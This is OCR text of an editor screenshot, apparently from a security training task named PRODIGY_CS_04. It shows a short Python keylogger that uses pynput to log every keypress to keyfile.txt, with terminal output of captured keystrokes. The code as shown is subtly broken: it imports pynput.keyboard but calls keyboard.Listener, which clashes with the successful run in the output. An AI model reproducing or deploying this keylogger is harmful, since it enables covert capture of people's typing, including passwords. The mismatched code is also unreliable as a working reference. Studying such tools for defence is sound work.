 File Edit Selection View Go Run Terminal Help
PRODIGY_CS_04
EXPLORER
OPEN EDITORS 1 unsaved
main.py 1, U
keyfile.txt U
PRODIGY_CS_04
keyfile.txt U
main.py 1, U
test.txt U
1
3
main.py 1, U
keyfile.txt U
main.py > ...
1 import pynput.keyboard
2 # Function to append pressed keys to the log
3 def keyPressed(key):
4 print(str(key))
5 with open("keyfile.txt", 'a') as logkey:
6 try:
7 char = key.char
8 #Write the log to a file
9 logkey.write(char)
10 except:
11 print("character not detected!")
12
13 if __name__ == "__main__":
14 listener = keyboard.Listener(on_press=keyPressed)
15 listener.start()
16 input()
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS
a'd'
dKey.space
character not detected!
'i'
i's'
sKey.space
character not detected!
'g'
g'r'
r'e'
e'a'
a't'
tKey.enter
character not detected!
Python
Code
OUTLINE